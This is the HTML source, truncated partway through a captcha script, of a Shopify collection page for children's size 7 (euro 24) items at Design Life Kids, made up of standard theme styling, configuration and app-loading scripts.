

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.designlifekids.com/en-it/collections/size-7-euro-24
body_size: 54372
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.2.3
  #  Documentation: https://help.fluorescent.co/v/stiletto
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Design Life Kids">



    <link rel="canonical" href="https://www.designlifekids.com/en-it/collections/size-7-euro-24">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//www.designlifekids.com/cdn/shop/files/DLK_MOON_1.jpg?crop=center&height=32&v=1730847739&width=32" type="image/png"><title>7 (euro 24)
&ndash; Design Life Kids</title>

    





  




<meta property="og:url" content="https://www.designlifekids.com/en-it/collections/size-7-euro-24">
<meta property="og:site_name" content="Design Life Kids">
<meta property="og:type" content="website">
<meta property="og:title" content="7 (euro 24)">
<meta property="og:description" content="Design Life Kids">
<meta property="og:image" content="http://www.designlifekids.com/cdn/shop/files/Screen_Shot_2025-12-10_at_11.07.05_PM_1344x1348.png?v=1765426036">
<meta property="og:image:secure_url" content="https://www.designlifekids.com/cdn/shop/files/Screen_Shot_2025-12-10_at_11.07.05_PM_1344x1348.png?v=1765426036">



<meta name="twitter:title" content="7 (euro 24)">
<meta name="twitter:description" content="Design Life Kids">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://www.designlifekids.com/cdn/shop/files/Screen_Shot_2025-12-10_at_11.07.05_PM_1344x1348.png?v=1765426036">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


    <script>
  console.log('Stiletto v3.2.3 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.2.3',
    themeName: 'Stiletto',
    moneyFormat: "€{{amount_with_comma_separator}}",
    strings: {
      name: "Design Life Kids",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit order notes",
        addCartNote: "Add Order Notes \/ Gift Message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/en-it",
      cart: {
        base: "/en-it/cart",
        add: "/en-it/cart/add",
        change: "/en-it/cart/change",
        update: "/en-it/cart/update",
        clear: "/en-it/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/en-it/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/en-it/products",
      productRecommendations: "/en-it/recommendations/products",
      predictive_search_url: '/en-it/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.2.3",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "Crimson Pro";
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.designlifekids.com/cdn/fonts/crimson_pro/crimsonpro_n3.bf46e96b41921435f37dbdcc7742aaff2739afd5.woff2") format("woff2"),
       url("//www.designlifekids.com/cdn/fonts/crimson_pro/crimsonpro_n3.047f94117903d0e302b3601478ed098841e8ebba.woff") format("woff");
}

  @font-face {
  font-family: "Crimson Pro";
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.designlifekids.com/cdn/fonts/crimson_pro/crimsonpro_n3.bf46e96b41921435f37dbdcc7742aaff2739afd5.woff2") format("woff2"),
       url("//www.designlifekids.com/cdn/fonts/crimson_pro/crimsonpro_n3.047f94117903d0e302b3601478ed098841e8ebba.woff") format("woff");
}

  
  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.designlifekids.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//www.designlifekids.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.designlifekids.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//www.designlifekids.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  

  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #414141;
    --color-text-sold-badge: #ffffff;

    --color-text-header: #000000;
    --color-text-header-half-transparent: rgba(0, 0, 0, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #000000;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #000000;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #A70100;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3c9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #000000;
    --color-products-stock-bad: #000000;

    --font-logo: "Crimson Pro", serif;
    --font-logo-weight: 300;
    --font-logo-style: normal;
    --logo-text-transform: uppercase;
    --logo-letter-spacing: -0.03em;

    --font-heading: "Crimson Pro", serif;
    --font-heading-weight: 300;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: -0.035em;
    --font-heading-base-size: 40px;

    --font-body: Outfit, sans-serif;
    --font-body-weight: 300;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 600;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 16px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.05rem, 0.7081491712707182rem + 1.4585635359116023vw, 1.875rem)
;

    --font-size-navigation-base: 15px;
    --font-navigation-base-letter-spacing: -0.025em;
    --font-navigation-base-text-transform: uppercase;

    --font-size-heading-display-1: 
clamp(2.925rem, 2.583149171270718rem + 1.4585635359116023vw, 3.75rem)
;
    --font-size-heading-display-2: 
clamp(2.59935rem, 2.2955585635359115rem + 1.2961767955801107vw, 3.3325rem)
;
    --font-size-heading-display-3: 
clamp(2.27487rem, 2.0090012154696133rem + 1.1343734806629835vw, 2.9165rem)
;
    --font-size-heading-1-base: 
clamp(1.95rem, 1.722099447513812rem + 0.9723756906077349vw, 2.5rem)
;
    --font-size-heading-2-base: 
clamp(1.70625rem, 1.5068370165745857rem + 0.850828729281768vw, 2.1875rem)
;
    --font-size-heading-3-base: 
clamp(1.4625rem, 1.291574585635359rem + 0.7292817679558011vw, 1.875rem)
;
    --font-size-heading-4-base: 
clamp(1.13685rem, 1.0039839779005526rem + 0.5668950276243094vw, 1.4575rem)
;
    --font-size-heading-5-base: 
clamp(0.975rem, 0.861049723756906rem + 0.4861878453038674vw, 1.25rem)
;
    --font-size-heading-6-base: 
clamp(0.8112rem, 0.7163933701657459rem + 0.4045082872928177vw, 1.04rem)
;
    --font-size-body-400: 
clamp(1.4161rem, 1.3125502762430938rem + 0.4418121546961326vw, 1.666rem)
;
    --font-size-body-350: 
clamp(1.32175rem, 1.2250994475138122rem + 0.4123756906077348vw, 1.555rem)
;
    --font-size-body-300: 
clamp(1.2274rem, 1.1376486187845303rem + 0.38293922651933704vw, 1.444rem)
;
    --font-size-body-250: 
clamp(1.13305rem, 1.0501977900552486rem + 0.35350276243093925vw, 1.333rem)
;
    --font-size-body-200: 
clamp(1.0387rem, 0.9627469613259668rem + 0.32406629834254147vw, 1.222rem)
;
    --font-size-body-150: 
clamp(0.94435rem, 0.875296132596685rem + 0.2946298342541437vw, 1.111rem)
;
    --font-size-body-100: 
clamp(0.85rem, 0.7878453038674034rem + 0.26519337016574585vw, 1.0rem)
;
    --font-size-body-75: 
clamp(0.7548rem, 0.6996066298342541rem + 0.23549171270718233vw, 0.888rem)
;
    --font-size-body-60: 
clamp(0.69887rem, 0.647766408839779rem + 0.21804198895027624vw, 0.8222rem)
;
    --font-size-body-50: 
clamp(0.66045rem, 0.6121558011049724rem + 0.20605524861878455vw, 0.777rem)
;
    --font-size-body-25: 
clamp(0.6137rem, 0.5688243093922651rem + 0.19146961325966852vw, 0.722rem)
;
    --font-size-body-20: 
clamp(0.5661rem, 0.5247049723756906rem + 0.17661878453038676vw, 0.666rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 1;
      --font-size-button: var(--font-size-body-50);
      --font-size-button-x-small: var(--font-size-body-25);
    

    --font-button-text-transform: uppercase;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-60);
    

    --font-product-listing-title-text-transform: uppercase;
    --font-product-listing-title-base-letter-spacing: -0.015em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.4625rem
;
      --font-size-heading-display-1: 
3.3375rem
;
      --font-size-heading-display-2: 
2.965925rem
;
      --font-size-heading-display-3: 
2.595685rem
;
      --font-size-heading-1-base: 
2.225rem
;
      --font-size-heading-2-base: 
1.946875rem
;
      --font-size-heading-3-base: 
1.66875rem
;
      --font-size-heading-4-base: 
1.297175rem
;
      --font-size-heading-5-base: 
1.1125rem
;
      --font-size-heading-6-base: 
0.9256rem
;
      --font-size-body-400: 
1.54105rem
;
      --font-size-body-350: 
1.438375rem
;
      --font-size-body-300: 
1.3357rem
;
      --font-size-body-250: 
1.233025rem
;
      --font-size-body-200: 
1.13035rem
;
      --font-size-body-150: 
1.027675rem
;
      --font-size-body-100: 
0.925rem
;
      --font-size-body-75: 
0.8214rem
;
      --font-size-body-60: 
0.760535rem
;
      --font-size-body-50: 
0.718725rem
;
      --font-size-body-25: 
0.66785rem
;
      --font-size-body-20: 
0.61605rem
;
    }
  }.product-badge[data-handle="dlk-favorite"]{
        color: #000000;
      }
    
.product-badge[data-handle="coming-soon"]{
        color: #65a272;
      }
    
.product-badge[data-handle="customer-favorite"]{
        color: #945a31;
      }
    
.product-badge[data-handle="limited-edition"]{
        color: #A77A06;
      }
    
</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//www.designlifekids.com/cdn/shop/t/46/assets/photoswipe-chunk.js?v=18659099751219271031729179862",
    swiper: "//www.designlifekids.com/cdn/shop/t/46/assets/swiper-chunk.js?v=73725226959832986321729179862",
    nouislider: "//www.designlifekids.com/cdn/shop/t/46/assets/nouislider-chunk.js?v=131351027671466727271729179862",
    polyfillInert: "//www.designlifekids.com/cdn/shop/t/46/assets/polyfill-inert-chunk.js?v=9775187524458939151729179862",
    polyfillResizeObserver: "//www.designlifekids.com/cdn/shop/t/46/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231729179862",
  };
</script>





  <script type="module" src="//www.designlifekids.com/cdn/shop/t/46/assets/theme.min.js?v=109743097379152307051729179862"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//www.designlifekids.com/cdn/shop/t/46/assets/theme.css?v=78987548190728050501729179862" rel="stylesheet" type="text/css" media="all" />


<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="04sUjRsJpngDU6Vi-oj7CoKmS38K-Bi-pXmm913jnd0">
<meta name="facebook-domain-verification" content="chjj3extqdl9p5jd15pqxc13mauznl">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9124440/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5aad5d3e2303ea1e698890ab9abfdb">
<meta id="in-context-paypal-metadata" data-shop-id="9124440" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-it/collections/size-7-euro-24.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.designlifekids.com/collections/size-7-euro-24">
<link rel="alternate" hreflang="en" href="https://www.designlifekids.com/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-DE" href="https://www.designlifekids.com/en-de/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-FR" href="https://www.designlifekids.com/en-fr/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-NL" href="https://www.designlifekids.com/en-nl/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-KR" href="https://www.designlifekids.com/en-kr/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-CN" href="https://www.designlifekids.com/en-cn/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-AE" href="https://www.designlifekids.com/en-ae/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-IT" href="https://www.designlifekids.com/en-it/collections/size-7-euro-24">
<link rel="alternate" hreflang="en-BE" href="https://www.designlifekids.com/en-be/collections/size-7-euro-24">
<link rel="alternate" type="application/json+oembed" href="https://www.designlifekids.com/en-it/collections/size-7-euro-24.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IT&shop_id=9124440" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5aad5d3e2303ea1e698890ab9abfdb","betas":["rich-media-storefront-analytics"],"domain":"www.designlifekids.com","predictiveSearch":true,"shopId":9124440,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dlk-design-life-kids-llc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.849970135"};
Shopify.country = "IT";
Shopify.theme = {"name":"Stiletto 10\/2024","id":132430889075,"schema_name":"Stiletto","schema_version":"3.2.3","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.designlifekids.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.designlifekids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.designlifekids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.designlifekids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.designlifekids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.designlifekids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.designlifekids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=9c3a4cb3\u0026shop=dlk-design-life-kids-llc.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/04255e0c203fc833eada232b62ffabe0bd2f9550\/dlk-design-life-kids-llc.myshopify.com-1729179984324.js?shop=dlk-design-life-kids-llc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9124440,"offset":-18000,"reqid":"1e5341f6-ea23-4512-bb3a-95fe370be592-1769619021","pageurl":"www.designlifekids.com\/en-it\/collections\/size-7-euro-24","u":"f755cc80b567","p":"collection","rtyp":"collection","rid":567476238};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by 